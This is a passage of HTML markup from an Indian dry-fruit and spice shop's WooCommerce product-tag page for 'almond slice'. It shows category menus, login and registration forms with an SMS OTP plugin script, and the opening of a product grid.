	<option class="level-1" value="nachani-laddu-laddu">&nbsp;&nbsp;&nbsp;Nachani Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="poushtik-laddu-laddu">&nbsp;&nbsp;&nbsp;Poushtik Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rava-besan-laddu-laddu">&nbsp;&nbsp;&nbsp;Rava Besan Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rava-laddu-laddu">&nbsp;&nbsp;&nbsp;Rava Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="makhana">Makhana&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="black-pepper-makhana-makhana">&nbsp;&nbsp;&nbsp;Black Pepper Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="cream-n-onion-makhana-makhana">&nbsp;&nbsp;&nbsp;Cream n Onion Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="periperi-makhana-makhana">&nbsp;&nbsp;&nbsp;Periperi Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="plain-makhana">&nbsp;&nbsp;&nbsp;Plain Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pudina-makhana-makhana">&nbsp;&nbsp;&nbsp;Pudina Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="pickles">Pickles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="chilly-pickles">&nbsp;&nbsp;&nbsp;Chilly&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kairi-pickles">&nbsp;&nbsp;&nbsp;Kairi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="karle-pickles-2">&nbsp;&nbsp;&nbsp;KARLE&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="karvanda-pickles">&nbsp;&nbsp;&nbsp;Karvanda&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kokani-thecha-pickles">&nbsp;&nbsp;&nbsp;Kokani Thecha&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="lemon-chilly-pickles">&nbsp;&nbsp;&nbsp;Lemon Chilly&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="mix-pickles">&nbsp;&nbsp;&nbsp;Mix&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sweet-lemon-pickles">&nbsp;&nbsp;&nbsp;Sweet Lemon&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="powders">Powders&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="seeds">Seeds&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="chia-seeds">&nbsp;&nbsp;&nbsp;Chia&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="flax-seeds">&nbsp;&nbsp;&nbsp;Flax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pumpkin-seeds">&nbsp;&nbsp;&nbsp;Pumpkin&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sunflower-seeds">&nbsp;&nbsp;&nbsp;Sunflower&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="watermelon-seeds">&nbsp;&nbsp;&nbsp;Watermelon&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="spices">Spices&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="badishep-spices">&nbsp;&nbsp;&nbsp;Badishep&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="badiyan-phool-spices">&nbsp;&nbsp;&nbsp;Badiyan Phool&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="dalchini-spices">&nbsp;&nbsp;&nbsp;Dalchini&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="dink-spices">&nbsp;&nbsp;&nbsp;Dink&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="elaichi-spices">&nbsp;&nbsp;&nbsp;Elaichi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="hing-spices">&nbsp;&nbsp;&nbsp;Hing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="javantry-spices">&nbsp;&nbsp;&nbsp;Javantry&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="jeera-spices">&nbsp;&nbsp;&nbsp;Jeera&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="kalimiri-spices">&nbsp;&nbsp;&nbsp;Kalimiri&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kashmiri-kesar-spices">&nbsp;&nbsp;&nbsp;Kashmiri Kesar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="khaskhas-spices">&nbsp;&nbsp;&nbsp;Khaskhas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="laung-spices">&nbsp;&nbsp;&nbsp;Laung&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="seed-spices">&nbsp;&nbsp;&nbsp;Seed&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="tej-patta-spices">&nbsp;&nbsp;&nbsp;Tej Patta&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="til-spices">&nbsp;&nbsp;&nbsp;Til&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweets">Sweets&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="kaju_katli">&nbsp;&nbsp;&nbsp;Kaju Katli&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kaju_roll">&nbsp;&nbsp;&nbsp;Kaju Roll&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(5)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search in 200+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<span class="button-search-cancel">
						<i class="tb-icon tb-icon-zt-close"></i>
					</span>
					<div class="search-results-wrapper"> 	 
						<div class="besa-search-results search-results-8e541" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade woocommerce-account" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="u-columns row justify-content-center" id="customer_login">
	<div class="log-form">
		<ul class="nav nav-tabs" role="tablist">
		    <li role="presentation"><a href="#login" aria-controls="login" role="tab" class="active" data-toggle="tab">Login</a></li>

		    			    <li role="presentation"><a href="#register" aria-controls="register" role="tab" data-toggle="tab">Register</a></li>
				  	</ul>
		<div class="tab-content">
	    	<div role="tabpanel" class="tab-pane active" id="login">

				<form id="login" class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<span class="sub-title">Enter your username and password to login.</span>

					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" placeholder="Username or email" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Password" autocomplete="current-password" required aria-required="true" />
					</p>
										
					<p class="form-row last">
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5298a07c08" /><input type="hidden" name="_wp_http_referer" value="/product-tag/almond-slice/" />						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<button type="submit" class="woocommerce-Button button" name="login" value="Login">Login</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bucketlistindia.in/my-account/lost-password/">Lost password?</a>
					</p>
					<script>	
				jQuery("form.login").each(function () 
				{
					if(!jQuery(this).hasClass("sa-login-form"))
					{
					jQuery(this).addClass("sa-class-63 sa-login-form");
					}		
				});
		    </script><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-class-63.login :submit:not(.show-password-input)","","120970999");
				jQuery(document).on("click", "#sa_verify_120970999",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("").parents("form").find("[data-sitekey]").length>0 && jQuery("").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-class-63.login :submit:not(.show-password-input)","","#username","#password");
							});
						}
					}
					else{
						send_otp(self,".sa-class-63.login :submit:not(.show-password-input)","","#username","#password");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_120970999").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_120970999").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script><div class="lwo-container"><div class="sa_or">OR</div><button type="button" class="button sa_myaccount_btn" name="sa_myaccount_btn_login" value="Login with OTP" style="width: 100%;box-sizing: border-box;display:block">Login with OTP</button></div>            <div class="signdesc">Don't have an account? <a href="#" onclick="return false;" class="signupbutton">Signup</a></div>
            				</form>
			</div>

					<div role="tabpanel" class="tab-pane" id="register">

				<form id="register" method="post" class="woocommerce-form woocommerce-form-register register">

					<span class="sub-title">Enter your email and password to register.</span>
					
					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" placeholder="Email address" autocomplete="email" value="" required aria-required="true" />					</p>

						      
	      				<p>A link to set a new password will be sent to your email address.</p>
	      
	      			
						<p class="form-row validate-required" id="reg_billing_phone_field" data-priority=""><label for="reg_billing_phone" class="required_field">Phone&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="tel" class="input-text phone-valid" name="billing_phone" id="reg_billing_phone" placeholder=""  value="" aria-required="true" /></span></p><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://bucketlistindia.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row last">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="a225d97747" /><input type="hidden" name="_wp_http_referer" value="/product-tag/almond-slice/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
					</p>
					
											<script>
			jQuery("form.register").each(function () 
			{
				if(!jQuery(this).hasClass("sa-reg-form"))
				{
				jQuery(this).addClass("sa-class-55 sa-reg-form");
				}		
			});			
		</script><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-class-55.register .woocommerce-Button","#reg_billing_phone","1664904671");
				jQuery(document).on("click", "#sa_verify_1664904671",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("#reg_billing_phone").parents("form").find("[data-sitekey]").length>0 && jQuery("#reg_billing_phone").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("#reg_billing_phone").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-class-55.register .woocommerce-Button","#reg_billing_phone","","");
							});
						}
					}
					else{
						send_otp(self,".sa-class-55.register .woocommerce-Button","#reg_billing_phone","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_1664904671").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_1664904671").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script><div class="lwo-container"><div class="sa_or">OR</div><button type="button" class="button sa_myaccount_btn" name="sa_myaccount_btn_signup" value="Signup with Mobile" style="width: 100%"><span class="button__text">Signup with Mobile</span></button></div>        <div class="backtoLoginContainer"><a href="#" onclick="return false;" class="backtoLogin">Back to login</a></div>
        									</form>
			</div>
				</div>
	</div>
</div>

</div>        
            </div>
        </div>
    </div>
</div>


<div class="footer-device-mobile d-xl-none clearfix">

    <div class="device-home  "><a href="https://bucketlistindia.in/" ><i class="tb-icon tb-icon-home3"></i><span>Home</span></a></div>							<div class="tbay-element-mini-cart">
						<div class="cart-dropdown"> 
							<a class="mini-cart" href="https://bucketlistindia.in/shopping-cart/">
								<i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
									<span class="mini-cart-items"> 
									0									</span>
								<span>Cart</span>
							</a>   
						</div>
					</div>
				
        

					<div class="device-checkout">
				<a href="https://bucketlistindia.in/checkout/" class="mobile-checkout">
					<i class="tb-icon tb-icon-zt-credit-card"></i>
					<span>Checkout</span>
				</a>
			</div>

		<div class="device-recent "><a class="mobile-recent" href="https://bucketlistindia.in/recently-viewed-products/" ><i class="tb-icon tb-icon-history"></i><span>Viewed</span></a></div><div class="device-account "><a class="popup-login" href="javascript:void(0);"  title="Login"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div>
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="16229" class="elementor elementor-16229">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cfab072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfab072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7d33b6" data-id="c7d33b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0123753 elementor-widget elementor-widget-heading" data-id="0123753" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Minimum Order Value Should Be Rs.499</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-aebcae1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aebcae1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-baf9b5f" data-id="baf9b5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ec6c60 elementor-widget elementor-widget-besa-site-logo w-auto elementor-widget-besa-base" data-id="3ec6c60" data-element_type="widget" data-widget_type="besa-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://bucketlistindia.in">
                <img width="470" height="110" src="https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png" class="attachment-full size-full wp-image-15906" alt="BucketlistIndia Logo" decoding="async" />            </a>
 
            </div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5700728" data-id="5700728" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da15362 elementor-widget elementor-widget-besa-search-form" data-id="da15362" data-element_type="widget" data-widget_type="besa-search-form.default">
				<div class="elementor-widget-container">
					        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://bucketlistindia.in/" method="get" class="besa-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-6jhtA" data-price="1" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                            <input data-style="right" type="text" placeholder="Search from 200+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                <div class="search-results-wrapper">
                                    <div class="besa-search-results search-results-6jhtA" ></div>
                                </div>
                                <div class="button-group input-group-addon">
                                    <button type="submit" class="button-search btn btn-sm>">
                                        <i aria-hidden="true" class="tb-icon tb-icon-zt-search"></i>                                                                            </button>
                                    <div class="tbay-preloader"></div>
                                </div>

                                <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e07e50" data-id="6e07e50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a623135 show-icon-after-yes elementor-widget w-auto elementor-widget-besa-account" data-id="a623135" data-element_type="widget" data-widget_type="besa-account.default">
				<div class="elementor-widget-container">
					    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                        <a href="https://bucketlistindia.in/my-account/" class="account-button">
                            <i aria-hidden="true" class="tb-icon tb-icon-zt-user-alt"></i><span class="text-account"> 
                <span class="sub-title-account">Account</span>Login/Register </span>                        </a>
                            </div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-adf8fde elementor-widget w-auto elementor-widget-besa-mini-cart" data-id="adf8fde" data-element_type="widget" data-widget_type="besa-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-LzxIi" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://bucketlistindia.in/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-19961d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19961d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c8b004" data-id="9c8b004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f88a56 hidden-indicator-yes elementor-widget elementor-widget-besa-nav-menu" data-id="6f88a56" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="besa-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;type_menu&quot;:&quot;none&quot;}">
		
	
					<nav class="tbay-nav-menu-6f88a56 elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="new-main-menu">
			<ul id="menu-1-lsXJX" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row" data-id="new-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16672 level-0 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9350 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14376"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9355 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14387"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9356 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dates/">Dates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9363 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/seeds/">Seeds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9376 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/laddus/">Laddu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/makhana/">Makhana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-9764 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/">Spices <b class="caret"></b></a>
<ul class="dropdown-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9868 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/powders/">Powders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9770 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badiyan-phool-spices/">Badiyan Phool</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/seed-spices/">Seed</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9767 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/">Tej Patta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9768 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/til-spices/">Til</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9769 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badishep-spices/">Badishep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9771 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dalchini-spices/">Dalchini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9772 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dink-spices/">Dink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9773 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/elaichi-spices/">Elaichi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9774 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/hing-spices/">Hing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9775 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/javantry-spices/">Javantry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9776 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/jeera-spices/">Jeera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9777 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kalimiri-spices/">Kalimiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9778 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kashmiri-kesar-spices/">Kashmiri Kesar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9779 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/khaskhas-spices/">Khaskhas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9780 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/laung-spices/">Laung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9370 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/pickles/">Pickles <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14414"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17473 level-0 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/sweets/">Sweets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11309 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/cold-pressed-oil/">Cold Pressed Oil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9386 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
</ul>		</nav>
	
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-734c03e" data-id="734c03e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a1f29c elementor-widget elementor-widget-besa-product-recently-viewed" data-id="3a1f29c" data-element_type="widget" data-widget_type="besa-product-recently-viewed.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-product-recently-viewed product-recently-viewed-header products" data-wrapper="{&quot;layout&quot;:&quot;header&quot;}" data-column="9">

    
    
        <h3 class="header-title">
            Recently Viewed        </h3>
        <div class="content-view empty">
            <div class="list-recent">
                You have no recent viewed item.            </div>

                    </div>

            
    
	    

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
</header>
	
	<div id="tbay-main-content">
	<div id="main-wrapper" class="full-width main-wrapper ">
		<section id="tbay-breadscrumb"  class="tbay-breadscrumb  breadcrumbs-text active-nav-right"><div class="container"><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://bucketlistindia.in">Home</a></li><li><a href="https://bucketlistindia.in/shop/">Shop</a></li><li>Products tagged &ldquo;almond slice&rdquo;</li></ol><a href="javascript:history.back()" class="besa-back-btn"><i class="tb-icon tb-icon-arrow-left"></i><span class="text">Previous page</span></a></div></div></section>
		<div id="main-container" class="container">
			<div class="row no-gutters">
								<div id="main" class="archive-shop archive-full content col-12"><!-- .content -->

				
	            <div class="filter-mobile">
	                <div class="content">
	                    <h3 class="heading-title">Product Filter</h3>
	                    <a href="javascript:;" class="close"><i class="tb-icon tb-icon-cross2"></i></a>
	                    <div class="sidebar">
	                        <aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><div class="wp-block-archives-list wp-block-archives">No archives to show.</div></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item-none">No categories</li></ul></div></div></aside>	                    </div>
	                </div>
	            </div>

	            <header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">almond slice</h1>
	
	</header>
<div class="tbay-filter"><div class="woocommerce-notices-wrapper"></div><div class="main-filter d-flex justify-content-end"><div class="filter d-xl-none"><button class="button-filter-mobile hidden-lg hidden-md"><i class="tb-icon tb-icon-zt-filter" aria-hidden="true"></i>Filter</button></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	        <div class="display-mode-warpper">
	        	<span>View: </span>
	            <a href="javascript:void(0);" id="display-mode-grid" class="display-mode-btn active" title="Grid" ><i class="tb-icon tb-icon-zt-th-large"></i></a>
	            <a href="javascript:void(0);" id="display-mode-list" class="display-mode-btn list " title="List" ><i class="tb-icon tb-icon-zt-list-alt"></i></a>
	        </div>

	        </div></div><div class="display-products products products-grid"><div class="row"  data-xlgdesktop=4 data-desktop=4 data-desktopsmall=4 data-tablet=3 data-landscape=2 data-mobile=2>

